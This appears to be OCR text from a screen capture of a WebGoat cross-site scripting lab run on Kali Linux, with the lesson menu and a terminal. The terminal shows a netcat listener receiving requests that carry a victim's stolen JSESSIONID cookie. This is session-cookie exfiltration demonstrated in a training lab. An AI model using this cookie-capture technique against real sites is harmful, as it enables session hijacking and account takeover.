 LAB: Cross Site Scripting
HttpOnly - Set-Cookie
Kali-Linux-2020.1-vbox-amd64 (OWASPJuiceShop) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
192.168.0.1
[Burp Suite Community ...
[HTTPOnly Test - Mozill...
loiliangyang@kali: ~
loiliangyang@kali: ~
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS Revisite
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery
(CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
File Actions Edit View Help
loiliangyang@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
192.168.0.184: inverse host lookup failed: Unknown host
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.184] 3885
GET /bogus.php?output=JSESSIONID=4DF0FF8C700D39B0B1F340482F0B896D;%20acopendivids=swingset,jotto,phpbb2,re
Host: 192.168.0.106:4444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.0.118/WebGoat/attack?Screen=15752&menu=900
loiliangyang@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
192.168.0.184: inverse host lookup failed: Unknown host
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.184] 3890
GET /bogus.php?output=JSESSIONID=4DF0FF8C700D39B0B1F340482F0B896D;%20acopendivids=swingset,jotto,phpbb2,re
Host: 192.168.0.106:4444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.0.118/WebGoat/attack?Screen=15752&menu=900
^C
loiliangyang@kali:~$ nc -lvp 4444
Type here to search
LAB: Cross Site Scr...
Oracle VM Virtual...
Kali-Linux-2020.1-...
OWASP Broken A...
*new 1 - Notepad...
ENG
12:56 PM
21-Mar-21